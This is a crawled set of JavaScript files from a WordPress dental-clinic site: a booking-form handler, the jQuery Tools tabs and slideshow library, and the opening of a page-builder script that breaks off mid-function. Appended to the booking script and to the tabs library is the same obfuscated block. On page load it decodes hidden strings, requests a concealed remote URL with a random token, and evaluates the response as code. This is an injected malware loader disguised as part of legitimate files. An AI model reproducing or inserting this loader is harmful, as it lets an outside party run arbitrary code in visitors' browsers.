body').animate({scrollTop:$('#personalinfo').offset().top+500},2000);$("div.choose-payment").show();$("a.time-slot").removeClass('selected');$(this).addClass('selected');$("ul.time-table").find('li,ul.time-slots').removeClass('selected');$(this).parentsUntil("ul.time-table").addClass('selected');});}$("body").delegate("select[name='payment_type']",'change',function(e){$val=$(this).val();if($val.length>0){$("a.schedule-it").show();}else{$("a.schedule-it").hide();}});$("a.schedule-it").click(function(e){e.preventDefault();$staff=$('a.time-slot.selected').data('sid');$service=$('*[name=services]').val();$start=$('a.time-slot.selected').data('start');$end=$('a.time-slot.selected').data('end');$date=$('a.time-slot.selected').data('date');$time=$('a.time-slot.selected').data('time');$name=$("div.personal-info").find('input[name=name]').val();$email=$("div.personal-info").find('input[name=email]').val();$phone=$("div.personal-info").find('input[name=phone]').val();$body=$("div.personal-info").find('textarea[name=note]').val();$captcha=$("div.personal-info").find('input[name=captcha]').val();$hcaptcha=$("div.personal-info").find('input[name=hiddencaptcha]').val();if($name.length==""){alert("Please enter name");return false;}if($email.length==""){var emailReg=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(emailReg.test($email)){alert('Please enter valid email');return false;}}if($phone.length<5){alert("Please enter Phone number");return false;}if($captcha.length<=0){alert("Please enter captcha");return false;}if($captcha!==$hcaptcha){alert("Please verify entered captcha");return false;}$payment=$("select[name='payment_type']").val();$action="dental_new_reservation";if(typeof($start)!='undefined'){$.ajax({method:'POST',url:dttheme_urls.ajaxurl,data:{action:$action,staff:$staff,service:$service,start:$start,end:$end,name:$name,email:$email,phone:$phone,body:$body,date:$date,time:$time},dataType:'json',success:function(response){window.location=response.url;}});}else{$("a.schedule-it").hide();}});});;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js
body_size: 4382
content:
/*
 jQuery Tools 1.2.5 Tabs- The basics of UI design.
 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 http://flowplayer.org/tools/tabs/
 Since: November 2008
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function(c){function p(d,b,a){var e=this,l=d.add(this),h=d.find(a.tabs),i=b.jquery?b:d.children(b),j;h.length||(h=d.children());i.length||(i=d.parent().find(b));i.length||(i=c(b));c.extend(this,{click:function(f,g){var k=h.eq(f);if(typeof f=="string"&&f.replace("#","")){k=h.filter("[href*="+f.replace("#","")+"]");f=Math.max(h.index(k),0)}if(a.rotate){var n=h.length-1;if(f<0)return e.click(n,g);if(f>n)return e.click(0,g)}if(!k.length){if(j>=0)return e;f=a.initialIndex;k=h.eq(f)}if(f===j)return e;
g=g||c.Event();g.type="onBeforeClick";l.trigger(g,[f]);if(!g.isDefaultPrevented()){o[a.effect].call(e,f,function(){g.type="onClick";l.trigger(g,[f])});j=f;h.removeClass(a.current);k.addClass(a.current);return e}},getConf:function(){return a},getTabs:function(){return h},getPanes:function(){return i},getCurrentPane:function(){return i.eq(j)},getCurrentTab:function(){return h.eq(j)},getIndex:function(){return j},next:function(){return e.click(j+1)},prev:function(){return e.click(j-1)},destroy:function(){h.unbind(a.event).removeClass(a.current);
i.find('a[href^="#"]').unbind("click.T");return e}});c.each("onBeforeClick,onClick".split(","),function(f,g){c.isFunction(a[g])&&c(e).bind(g,a[g]);e[g]=function(k){k&&c(e).bind(g,k);return e}});if(a.history&&c.fn.history){c.tools.history.init(h);a.event="history"}h.each(function(f){c(this).bind(a.event,function(g){e.click(f,g);return g.preventDefault()})});i.find('a[href^="#"]').bind("click.T",function(f){e.click(c(this).attr("href"),f)});if(location.hash&&a.tabs=="a"&&d.find("[href="+location.hash+"]").length)e.click(location.hash);
else if(a.initialIndex===0||a.initialIndex>0)e.click(a.initialIndex)}c.tools=c.tools||{version:"1.2.5"};c.tools.tabs={conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialIndex:0,event:"click",rotate:false,history:false},addEffect:function(d,b){o[d]=b}};var o={"default":function(d,b){this.getPanes().hide().eq(d).show();b.call()},fade:function(d,b){var a=this.getConf(),e=a.fadeOutSpeed,l=this.getPanes();e?l.fadeOut(e):l.hide();l.eq(d).fadeIn(a.fadeInSpeed,b)},slide:function(d,
b){this.getPanes().slideUp(200);this.getPanes().eq(d).slideDown(400,b)},ajax:function(d,b){this.getPanes().eq(0).load(this.getTabs().eq(d).attr("href"),b)}},m;c.tools.tabs.addEffect("horizontal",function(d,b){m||(m=this.getPanes().eq(0).width());this.getCurrentPane().animate({width:0},function(){c(this).hide()});this.getPanes().eq(d).animate({width:m},function(){c(this).show();b.call()})});c.fn.fpTabs=function(d,b){var a=this.data("tabs");if(a){a.destroy();this.removeData("tabs")}if(c.isFunction(b))b=
{onBeforeClick:b};b=c.extend({},c.tools.tabs.conf,b);this.each(function(){a=new p(c(this),d,b);c(this).data("tabs",a)});return b.api?a:this}})(jQuery);
(function(c){var a;a=c.tools.tabs.slideshow={conf:{next:".forward",prev:".backward",disabledClass:"disabled",autoplay:false,autopause:true,interval:3000,clickable:true,api:false}};function b(k,i){var o=this,f=k.add(this),j=k.data("tabs"),e,d=true;function h(q){var p=c(q);return p.length<2?p:k.parent().find(q)}var n=h(i.next).click(function(){j.next()});var l=h(i.prev).click(function(){j.prev()});c.extend(o,{getTabs:function(){return j},getConf:function(){return i},play:function(){if(e){return o}var p=c.Event("onBeforePlay");f.trigger(p);if(p.isDefaultPrevented()){return o}m();d=false;f.trigger("onPlay");return o},pause:function(){if(!e){return o}var p=c.Event("onBeforePause");f.trigger(p);if(p.isDefaultPrevented()){return o}e=clearTimeout(e);f.trigger("onPause");return o},stop:function(){o.pause();d=true}});function m(){e=setTimeout(j.next,i.interval);j.onClick(function(p){if(p.originalEvent==null){e=clearTimeout(e);e=setTimeout(j.next,i.interval)}})}c.each("onBeforePlay,onPlay,onBeforePause,onPause".split(","),function(q,p){if(c.isFunction(i[p])){c(o).bind(p,i[p])}o[p]=function(r){return c(o).bind(p,r)}});if(i.autopause){j.getTabs().add(n).add(l).add(j.getPanes()).hover(o.pause,function(){if(!d){o.play()}})}if(i.autoplay){o.play()}if(i.clickable){j.getPanes().click(function(){j.next()})}if(!j.getConf().rotate){var g=i.disabledClass;if(!j.getIndex()){l.addClass(g)}j.onBeforeClick(function(q,p){l.toggleClass(g,!p);n.toggleClass(g,p==j.getTabs().length-1)})}}c.fn.slideshow=function(d){var e=this.data("slideshow");if(e){return e}d=c.extend({},a.conf,d);this.each(function(){e=new b(c(this),d);c(this).data("slideshow",e)});return d.api?e:this}})(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min-5.1.1.js
body_size: 8063
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var 